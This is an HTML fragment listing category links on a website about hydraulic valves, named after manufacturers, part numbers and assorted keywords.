	<li class="cat-item cat-item-135"><a href="https://hydraulicvalvelocation.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://hydraulicvalvelocation.com/category/brannon/" >brannon</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://hydraulicvalvelocation.com/category/brevini/" >brevini</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://hydraulicvalvelocation.com/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://hydraulicvalvelocation.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://hydraulicvalvelocation.com/category/brinkley/" >brinkley</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://hydraulicvalvelocation.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://hydraulicvalvelocation.com/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://hydraulicvalvelocation.com/category/bucher/" >bucher</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://hydraulicvalvelocation.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://hydraulicvalvelocation.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://hydraulicvalvelocation.com/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://hydraulicvalvelocation.com/category/buyers/" >buyers</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://hydraulicvalvelocation.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://hydraulicvalvelocation.com/category/cadet/" >cadet</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://hydraulicvalvelocation.com/category/camper/" >camper</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://hydraulicvalvelocation.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://hydraulicvalvelocation.com/category/carburetor/" >carburetor</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://hydraulicvalvelocation.com/category/carriers/" >carriers</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://hydraulicvalvelocation.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://hydraulicvalvelocation.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://hydraulicvalvelocation.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://hydraulicvalvelocation.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://hydraulicvalvelocation.com/category/cessna/" >cessna</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://hydraulicvalvelocation.com/category/cetop/" >cetop</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://hydraulicvalvelocation.com/category/cfmoto/" >cfmoto</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://hydraulicvalvelocation.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://hydraulicvalvelocation.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://hydraulicvalvelocation.com/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://hydraulicvalvelocation.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://hydraulicvalvelocation.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://hydraulicvalvelocation.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://hydraulicvalvelocation.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://hydraulicvalvelocation.com/category/closed/" >closed</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://hydraulicvalvelocation.com/category/coal/" >coal</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://hydraulicvalvelocation.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://hydraulicvalvelocation.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://hydraulicvalvelocation.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://hydraulicvalvelocation.com/category/consequences/" >consequences</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://hydraulicvalvelocation.com/category/continentail/" >continentail</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://hydraulicvalvelocation.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://hydraulicvalvelocation.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://hydraulicvalvelocation.com/category/convinced/" >convinced</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://hydraulicvalvelocation.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://hydraulicvalvelocation.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://hydraulicvalvelocation.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://hydraulicvalvelocation.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://hydraulicvalvelocation.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://hydraulicvalvelocation.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://hydraulicvalvelocation.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://hydraulicvalvelocation.com/category/customers/" >customers</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://hydraulicvalvelocation.com/category/d1fwe02hcnkw020/" >d1fwe02hcnkw020</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://hydraulicvalvelocation.com/category/d1vw-20-b-yy-53-hw/" >d1vw-20-b-yy-53-hw</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://hydraulicvalvelocation.com/category/d1vw001cnyp/" >d1vw001cnyp</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://hydraulicvalvelocation.com/category/d1vw008cnjcm4/" >d1vw008cnjcm4</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://hydraulicvalvelocation.com/category/d1vw009cnkj/" >d1vw009cnkj</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://hydraulicvalvelocation.com/category/d1vw020bnjp/" >d1vw020bnjp</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://hydraulicvalvelocation.com/category/d1vw1cnyp70/" >d1vw1cnyp70</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://hydraulicvalvelocation.com/category/d1vw20dyy53-ay/" >d1vw20dyy53-ay</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://hydraulicvalvelocation.com/category/d1vw6knyp70/" >d1vw6knyp70</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://hydraulicvalvelocation.com/category/d31vw11c456y40/" >d31vw11c456y40</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://hydraulicvalvelocation.com/category/d3l1b/" >d3l1b</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://hydraulicvalvelocation.com/category/da6004cntw/" >da6004cntw</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://hydraulicvalvelocation.com/category/da6009cntw/" >da6009cntw</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://hydraulicvalvelocation.com/category/daikin/" >daikin</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://hydraulicvalvelocation.com/category/damcos/" >damcos</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://hydraulicvalvelocation.com/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://hydraulicvalvelocation.com/category/danfoss/" >danfoss</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://hydraulicvalvelocation.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://hydraulicvalvelocation.com/category/dcv60-101-sq-0/" >dcv60-101-sq-0</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://hydraulicvalvelocation.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://hydraulicvalvelocation.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://hydraulicvalvelocation.com/category/dealing/" >dealing</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://hydraulicvalvelocation.com/category/delavan/" >delavan</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://hydraulicvalvelocation.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://hydraulicvalvelocation.com/category/denison/" >denison</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2b2-a220v-l-35/" >dfa-02-2b2-a220v-l-35</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2b2-dc12v-l-35/" >dfa-02-2b2-dc12v-l-35</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2b2-dc24v-l-35/" >dfa-02-2b2-dc24v-l-35</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2b3-a110v-l-35/" >dfa-02-2b3-a110v-l-35</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2b3-a220v-l-35/" >dfa-02-2b3-a220v-l-35</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2b3-dc12v-l-35/" >dfa-02-2b3-dc12v-l-35</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2b3-dc24v-l-35/" >dfa-02-2b3-dc24v-l-35</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2d2-a110v-l-35/" >dfa-02-2d2-a110v-l-35</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2d2-a220v-l-35/" >dfa-02-2d2-a220v-l-35</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2d2-dc12v-l-35/" >dfa-02-2d2-dc12v-l-35</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2d2-dc24v-l-35/" >dfa-02-2d2-dc24v-l-35</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c2-a220v-l-35/" >dfa-02-3c2-a220v-l-35</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c2-dc12v-l-35/" >dfa-02-3c2-dc12v-l-35</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c2-dc24v-l-35/" >dfa-02-3c2-dc24v-l-35</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c3-a110v-l-35/" >dfa-02-3c3-a110v-l-35</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c3-dc24v-l-35/" >dfa-02-3c3-dc24v-l-35</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c4-a110v-l-35/" >dfa-02-3c4-a110v-l-35</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c4-a220v-l-35/" >dfa-02-3c4-a220v-l-35</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c4-dc12v-l-35/" >dfa-02-3c4-dc12v-l-35</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c4-dc24v-l-35/" >dfa-02-3c4-dc24v-l-35</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://hydraulicvalvelocation.com/category/dfa-03-3c2-a110v-l-35/" >dfa-03-3c2-a110v-l-35</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://hydraulicvalvelocation.com/category/dfa-03-3c2-a220v-l-35/" >dfa-03-3c2-a220v-l-35</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://hydraulicvalvelocation.com/category/dfa-03-3c4-a110v-l-35/" >dfa-03-3c4-a110v-l-35</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://hydraulicvalvelocation.com/category/dfa-03-3c4-a220v-l-35/" >dfa-03-3c4-a220v-l-35</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://hydraulicvalvelocation.com/category/dfa-03-3c4-dc12v-l-35/" >dfa-03-3c4-dc12v-l-35</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://hydraulicvalvelocation.com/category/dfa-03-3c4-dc24v-l-35/" >dfa-03-3c4-dc24v-l-35</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://hydraulicvalvelocation.com/category/dg4s4-012n-b-60/" >dg4s4-012n-b-60</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://hydraulicvalvelocation.com/category/dg4v/" >dg4v</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://hydraulicvalvelocation.com/category/dg4v-3-6n-m-u-s-7-30/" >dg4v-3-6n-m-u-s-7-30</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://hydraulicvalvelocation.com/category/dg4v-5-2c-m-p7l-h-6-30/" >dg4v-5-2c-m-p7l-h-6-30</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://hydraulicvalvelocation.com/category/dh-0913/" >dh-0913</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://hydraulicvalvelocation.com/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://hydraulicvalvelocation.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://hydraulicvalvelocation.com/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://hydraulicvalvelocation.com/category/direction/" >direction</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://hydraulicvalvelocation.com/category/directional/" >directional</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://hydraulicvalvelocation.com/category/distributor/" >distributor</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://hydraulicvalvelocation.com/category/diverter/" >diverter</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://hydraulicvalvelocation.com/category/dmsg02-00/" >dmsg02-00</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://hydraulicvalvelocation.com/category/dofluid/" >dofluid</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://hydraulicvalvelocation.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://hydraulicvalvelocation.com/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://hydraulicvalvelocation.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://hydraulicvalvelocation.com/category/drunk/" >drunk</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://hydraulicvalvelocation.com/category/dukes/" >dukes</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://hydraulicvalvelocation.com/category/dumpster/" >dumpster</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://hydraulicvalvelocation.com/category/duplomatic/" >duplomatic</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://hydraulicvalvelocation.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://hydraulicvalvelocation.com/category/durapac/" >durapac</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://hydraulicvalvelocation.com/category/dynex/" >dynex</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://hydraulicvalvelocation.com/category/dyno/" >dyno</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://hydraulicvalvelocation.com/category/eaton/" >eaton</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://hydraulicvalvelocation.com/category/eatonvickers/" >eatonvickers</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://hydraulicvalvelocation.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://hydraulicvalvelocation.com/category/electro-hydraulic/" >electro-hydraulic</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://hydraulicvalvelocation.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://hydraulicvalvelocation.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://hydraulicvalvelocation.com/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hydraulicvalvelocation.com/category/enerpac/" >enerpac</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://hydraulicvalvelocation.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://hydraulicvalvelocation.com/category/engineering/" >engineering</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://hydraulicvalvelocation.com/category/engineers/" >engineers</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://hydraulicvalvelocation.com/category/episod/" >episod</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://hydraulicvalvelocation.com/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://hydraulicvalvelocation.com/category/excavators/" >excavators</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://hydraulicvalvelocation.com/category/explaining/" >explaining</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://hydraulicvalvelocation.com/category/f130cf-070202f/" >f130cf-070202f</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://hydraulicvalvelocation.com/category/f150/" >f150</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://hydraulicvalvelocation.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://hydraulicvalvelocation.com/category/fatal/" >fatal</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://hydraulicvalvelocation.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://hydraulicvalvelocation.com/category/festo/" >festo</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://hydraulicvalvelocation.com/category/fill/" >fill</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://hydraulicvalvelocation.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://hydraulicvalvelocation.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://hydraulicvalvelocation.com/category/findmall/" >findmall</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://hydraulicvalvelocation.com/category/firewood/" >firewood</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://hydraulicvalvelocation.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://hydraulicvalvelocation.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://hydraulicvalvelocation.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://hydraulicvalvelocation.com/category/float/" >float</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://hydraulicvalvelocation.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://hydraulicvalvelocation.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://hydraulicvalvelocation.com/category/flowfit/" >flowfit</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://hydraulicvalvelocation.com/category/fluidyne/" >fluidyne</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://hydraulicvalvelocation.com/category/forced/" >forced</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://hydraulicvalvelocation.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://hydraulicvalvelocation.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://hydraulicvalvelocation.com/category/franks/" >frank&#039;s</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://hydraulicvalvelocation.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://hydraulicvalvelocation.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://hydraulicvalvelocation.com/category/galtech/" >galtech</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://hydraulicvalvelocation.com/category/geared/" >geared</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://hydraulicvalvelocation.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://hydraulicvalvelocation.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://hydraulicvalvelocation.com/category/google/" >google</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://hydraulicvalvelocation.com/category/gresen/" >gresen</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://hydraulicvalvelocation.com/category/gribi/" >gribi</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://hydraulicvalvelocation.com/category/h4bvx-14/" >h4bvx-14</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://hydraulicvalvelocation.com/category/hagglunds/" >hagglunds</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://hydraulicvalvelocation.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://hydraulicvalvelocation.com/category/harsco/" >harsco</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://hydraulicvalvelocation.com/category/hawe/" >hawe</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://hydraulicvalvelocation.com/category/hbvl-114/" >hbvl-114</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://hydraulicvalvelocation.com/category/hbvl-12/" >hbvl-12</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://hydraulicvalvelocation.com/category/hbvl-34/" >hbvl-34</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://hydraulicvalvelocation.com/category/hbvl-38/" >hbvl-38</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://hydraulicvalvelocation.com/category/hbvss-1/" >hbvss-1</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://hydraulicvalvelocation.com/category/hbvss-12/" >hbvss-12</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://hydraulicvalvelocation.com/category/hbvss-14/" >hbvss-14</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://hydraulicvalvelocation.com/category/hbvss-34/" >hbvss-34</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://hydraulicvalvelocation.com/category/hbvt-1/" >hbvt-1</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://hydraulicvalvelocation.com/category/hbvt-12/" >hbvt-12</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://hydraulicvalvelocation.com/category/hc-v-w29/" >hc-v-w29</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://hydraulicvalvelocation.com/category/hci-prince/" >hci-prince</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://hydraulicvalvelocation.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://hydraulicvalvelocation.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://hydraulicvalvelocation.com/category/height/" >height</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://hydraulicvalvelocation.com/category/hermann/" >hermann</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://hydraulicvalvelocation.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://hydraulicvalvelocation.com/category/hoerbiger/" >hoerbiger</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://hydraulicvalvelocation.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://hydraulicvalvelocation.com/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://hydraulicvalvelocation.com/category/hoonigan/" >hoonigan</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://hydraulicvalvelocation.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://hydraulicvalvelocation.com/category/huade/" >huade</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://hydraulicvalvelocation.com/category/hugglands/" >hugglands</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://hydraulicvalvelocation.com/category/huina/" >huina</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://hydraulicvalvelocation.com/category/husco/" >husco</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://hydraulicvalvelocation.com/category/husky/" >husky</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://hydraulicvalvelocation.com/category/hv6901/" >hv6901</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://hydraulicvalvelocation.com/category/hy-fitt/" >hy-fitt</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://hydraulicvalvelocation.com/category/hydac/" >hydac</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://hydraulicvalvelocation.com/category/hydra/" >hydra</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://hydraulicvalvelocation.com/category/hydraforce/" >hydraforce</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://hydraulicvalvelocation.com/category/hydranor/" >hydranor</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://hydraulicvalvelocation.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://hydraulicvalvelocation.com/category/hydraulics/" >hydraulics</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://hydraulicvalvelocation.com/category/hydreco/" >hydreco</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://hydraulicvalvelocation.com/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://hydraulicvalvelocation.com/category/hydrolux/" >hydrolux</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://hydraulicvalvelocation.com/category/hydropa/" >hydropa</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://hydraulicvalvelocation.com/category/hystar/" >hystar</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://hydraulicvalvelocation.com/category/hyster/" >hyster</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://hydraulicvalvelocation.com/category/hytec/" >hytec</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://hydraulicvalvelocation.com/category/hytrol/" >hytrol</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://hydraulicvalvelocation.com/category/hyvair/" >hyvair</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://hydraulicvalvelocation.com/category/hyz5/" >hyz5</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://hydraulicvalvelocation.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://hydraulicvalvelocation.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://hydraulicvalvelocation.com/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://hydraulicvalvelocation.com/category/insanity/" >insanity</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://hydraulicvalvelocation.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://hydraulicvalvelocation.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://hydraulicvalvelocation.com/category/intbuying/" >intbuying</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://hydraulicvalvelocation.com/category/intec/" >intec</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://hydraulicvalvelocation.com/category/integral/" >integral</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://hydraulicvalvelocation.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://hydraulicvalvelocation.com/category/interpret/" >interpret</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://hydraulicvalvelocation.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://hydraulicvalvelocation.com/category/invensys/" >invensys</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://hydraulicvalvelocation.com/category/inventory/" >inventory</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://hydraulicvalvelocation.com/category/item/" >item</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://hydraulicvalvelocation.com/category/jerky/" >jerky</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://hydraulicvalvelocation.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://hydraulicvalvelocation.com/category/junbao/" >junbao</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://hydraulicvalvelocation.com/category/jyp40-0t1/" >jyp40-0t1</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://hydraulicvalvelocation.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://hydraulicvalvelocation.com/category/kayaba/" >kayaba</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://hydraulicvalvelocation.com/category/kb1118/" >kb1118</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://hydraulicvalvelocation.com/category/khb-g112/" >khb-g112</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://hydraulicvalvelocation.com/category/khb-g114/" >khb-g114</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://hydraulicvalvelocation.com/category/khb3k/" >khb3k</a>
</li>
